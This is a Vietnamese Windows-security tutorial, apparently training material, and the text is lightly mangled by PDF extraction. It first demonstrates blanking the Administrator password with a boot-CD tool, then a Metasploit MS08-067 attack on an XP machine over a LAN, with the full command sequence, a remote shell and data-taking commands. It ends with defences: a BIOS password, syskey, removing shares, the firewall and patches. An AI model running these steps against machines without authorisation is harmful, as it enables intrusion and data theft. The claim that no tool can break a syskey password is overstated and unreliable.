Bảo mật máy tính winddows
Bạn đang xem bản rút gọn của tài liệu. Xem và tải ngay bản đầy đủ của tài liệu tại đây (1.58 MB, 11 trang )
pandazip.com
Bảo mật máy tính Winddows
Nội dung:
Phần 1: Bảo mật máy tính Windows tránh các cách truy cập trái phép trực tiếp.
1. Trình diễn kỹ thuật bẻ khóa mật khẩu tài khoản người dùng để truy cập vào Windows
2. Phương pháp Phịng chống
Phần 2: Bảo mật máy tính Windows tránh việc truy cập gián tiếp từ xa thông qua môi trường
mạng.
1. Trình diễn phương pháp tấn cơng vào các máy tính từ xa thông qua mạng LAN, chiếm quyền
và ăn cắp dữ liệu trên các máy tính chạy hệ điều hành Windows.
2. Phương pháp phòng chống
Đối tượng: Dành cho tất cả mọi người đang sử dụng máy tính chạy hệ điều hành Windows.
Thực hiện:
Phần 1: Kỹ thuật bẻ khóa mật khẩu Windows.
Sử dụng cơng cụ : Active Password Changer có sẵn trên Đĩa Hirenboot.
Bước 1: Đặt đĩa Hirenboot vào khay đĩa sau đó khởi động máy tính bằng đĩa này.
hình 1: thiết lập máy tính khởi động bằng đĩa CD
Lưu {: Sau khi thiết lập xong ta nhấn phím F10 trên bàn phím và chọn Yes.
Khởi động lại máy tính-máy tính sẽ khởi động vào giao diện đĩa CD hirenboot
1
Trương Văn Cường
www.athena.edu.vn
hình 2: giao diện Menu của Hirenboot
Chọn Dos Programs -> Password & Registry tools... -> Active Password Changer ....
hình 3: giao diện của Active Password Changer
Chọn mục Số 1: Chosse Logical Drive -> Enter
hình 4: Danh sách các phân vùng ổ cứng trên máy tính (Vùng chứa Windows thường ở mục số
"0")
Bấm phím "0" -> Enter
2
Trương Văn Cường
www.athena.edu.vn
hình 5: Liệt kê file "SAM" chứa dữ liệu mật khẩu
Nhấn phím "Enter" để tiếp tục
hình 6: danh sách các tài khoản người dùng Windows
Chọn tài khoản là Administrator (thường ở số "0") sau đó nhấn Enter
hình 7: danh sách tùy chọn
Ở bước này ta chỉ cần nhấn phím ''Y'' sau đó nhấn Enter -> mật khẩu của tài khoản
"Administrator" đã được khôi phục thành mật khẩu "trắng"
Khởi động lại Máy tính và dùng tài khoản "Administrator/null" để truy cập vào Windows.
3
Trương Văn Cường
www.athena.edu.vn
Phần 2: Kỹ thuật truy cập vào Windows từ xa qua mạng LAN Sử dụng phần mềm Metasploit
Chuẩn bị: Phần mềm Metasploit cài đặt trên Windows hoặc dùng Đĩa Backtrack 5.
Bước 1: Kiểm tra địa chỉ IP của máy tính Windows XP, xem IP hiện tại của máy tính chạy
Backtrack
hình 8: IP hiện tại của máy chạy Backtrack 5: 172.16.30.97
hình 9: IP hiện tại của máy Windows XP: 172.16.30.98
4
Trương Văn Cường
www.athena.edu.vn
Bước 2: Khởi động phần mềm Metasploit trên Backtrack: gỏ lệnh "msfconsole"
hình 10: giao diện Metasploit
Gỏ lệnh "use exploit/windows/smb/ms08_067_netapi" nhấn Enter
hình 11: thiết lập thơng số để thực hiện tấn công chiếm quyền
Gỏ lần lượt các lệnh sau:
Set RHOST 172.16.30.98
# Gán thông số IP của Windows XP
Set LHOST 172.16.30.97
# Gán thông số IP của máy chạy Metasploit
exploit
# Bắt đầu tấn công
5
Trương Văn Cường
www.athena.edu.vn
hình 12: tấn cơng thành cơng
Gỏ tiếp "shell" -> Enter để truy cập giao diện "command-line" trên máy Windows XP
hình 13: Đã truy cập được vào chế độ "command-line" trên Windows XP với quyền Hệ thống
Khai thác bằng các lệnh như: "net user"; "net local group"; "net share" để chiếm quyền
Windows XP hoặc lấy dữ liệu từ xa qua mạng LAN.
6
Trương Văn Cường
www.athena.edu.vn
Phần 3: Bảo mật
1. Giải pháp phòng chống truy cập trực tiếp vào máy tính Windows
a. Khóa tính năng khởi động vào Hirenboot trên BIOS máy tính
hình 14: thiết lập chế độ ưu tiên khởi động vào máy tính bằng ổ đĩa cứng
hình 15: thiết lập mật khẩu truy cập vào BIOS nếu muốn chỉnh sửa thông tin trong BIOS
b. Bổ sung mật khẩu hệ thống: Ngoài việc dùng mật khẩu cho tài khoản người dùng, ta có thể
bổ sung thêm mật khẩu cho hệ thống, khi khởi động vào Windows cần phải nhập mật khẩu này
trước khi nhập mật khẩu tài khoản, như vậy ta sẽ có hai lần nhập mật khẩu Windows. Hiện tại
chưa có cơng cụ nào có thể bẻ được mật khẩu hệ thống
7
Trương Văn Cường
www.athena.edu.vn
hình 16: chạy phần mềm "syskey"
Gỏ lệnh: Syskey -> Enter
Phần thiết lập mật khẩu hệ thống xuất hiện, chọn Update.
hình 17: đặt mật khẩu khởi động
Chọn mục: Password Statup, gỏ tiếp mật khẩu cần thiết lập vào hai ô bên dưới, sau đó nhấn
"OK". Mật khẩu đã được lập khi khởi động vào Windows sẽ xuất hiện hộp thoại yêu cầu nhập
mật khẩu này
Lưu {: Mật khẩu này hồn tồn khác biệt và khơng liên quan đến các mật khẩu mà ta gán trên
các tài khoản người dùng.
8
Trương Văn Cường
www.athena.edu.vn
hình 18: phải nhập mật khẩu hệ thống vào khi máy khởi động xong
Kết luận:
Cách thiết lập mật khẩu BIOS và thay đổi quyền ưu tiên khi khởi động có thể phá hủy
bằng cách gỡ bỏ nguồn ni (PIN-CMOS) trên bo mạch chủ. Cho nên ta không nhất thiết phải
thiết lập bằng cách này trên các máy tính để bàn hoặc Server.
Phương pháp thiết lập mật khẩu "Syskey" đơn giản và cực kz hiệu quả, ta có thể áp dụng
cho mọi loại máy tính chạy các hệ điều hành Windows.
2. Giải pháp phịng chống tấn cơng từ xa qua mạng LAN
Các bước thực hiện: Tắt toàn bộ các thư mục đang chia sẻ (Sharing), thiết lập Firewall cho máy
tính.
a. Tắt các thư mục đang "share"
hình 19: Các thư mục đang "Share"
9
Trương Văn Cường
www.athena.edu.vn
Gỏ lệnh "net share" để xem các thư mục đang chia sẻ
Gỏ lệnh "net share 'thư mục share' /del" để xóa thư mục đang share (Chỉ xóa share khơng xóa
thư mục chứa dữ liệu"
b. Thiết lập tường lửa "Firewall"
hình 20: bật firewall của máy tính Windows
Gỏ lệnh sau
netsh firewall set opmode mode=enable
Báo "OK" có nghĩa đã thiết lập thành công.
c. Cài đặt các bản vá (hotfix) của phiên bản Windows đang dùng (Windows XP)
Truy cập trang web: />
hình 21: download bản vá lỗi
Download bản vá lỗi sau đó tiến hành cài đặt bản vá, khởi động lại Windows
Tiến hành tấn công lại để kiểm tra kết quả bảo mật.
10
Trương Văn Cường
www.athena.edu.vn
Kết luận:
Phần mềm Metasploit có khả năng khai thác các lỗ hổng Windows, vì vậy ta thường xuyên cập
nhật cho Windows bằng tính năng Autoupdate, hoặc download các bản vá lỗi khẩn cấp từ
Microsoft để vá lỗi cho hệ điều hành. Luôn tắt các thư mục "Share" sau khi đã sử dụng, ln bật
tính năng Firewall của Windows để phịng tránh tấn cơng và bảo vệ máy tính.
Chúc các bạn thành công!
Trương Văn Cường - Giảng viên Trung tâm đào tạo quản trị & An ninh mạng ATHENA.
Mọi thắc mắc xin liên hệ Email: hoặc
11